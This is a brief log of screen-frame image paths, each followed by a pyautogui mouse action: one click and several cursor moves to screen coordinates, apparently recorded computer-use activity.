
pyautogui.click(322, 693)

pyautogui.moveTo(841, 336)

pyautogui.moveTo(804, 525)

pyautogui.moveTo(882, 525)

pyautogui.moveTo(1176, 515)

pyautogui.moveTo(943, 601)

pyautogui.moveTo(813, 654)
